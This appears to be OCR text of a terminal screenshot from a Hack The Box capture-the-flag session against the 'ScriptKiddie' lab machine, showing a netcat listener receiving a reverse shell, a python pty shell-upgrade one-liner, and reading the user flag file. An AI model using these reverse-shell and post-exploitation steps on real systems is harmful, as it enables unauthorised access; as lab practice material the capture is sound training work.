 _zsh_tmux_plugin_run
File Actions Edit View Help
~/Dropbox/Documents/htb/boxes/ScriptKiddie ❯ nc -lvnp 4444 11:39:18 AM
listening on [any] 4444 ...
connect to [10.10.14.42] from (UNKNOWN) [10.10.10.226] 47792
ls
__pycache__
app.py
pspy64
static
templates
python3 -c 'import pty;pty.spawn("/bin/bash")'
kid@scriptkiddie:~/html$ ls
ls
__pycache__ app.py pspy64 static templates
kid@scriptkiddie:~/html$ clear
clear
TERM environment variable not set.
kid@scriptkiddie:~/html$ cd ..
cd ..
kid@scriptkiddie:~$ ls
ls
html logs snap user.txt
kid@scriptkiddie:~$ cat user.txt
cat user.txt
fe946c
kid@scriptkiddie:~$
KALI
BY OFFENSIVE SECURITY
0 kali 2:0 0:sudo 1:zsh- 2:nc* 3:./chisel 4:zsh 5:zsh 11:43:31 01-Mar-21 kali
_zsh_tmux_plugin_run 11:43 AM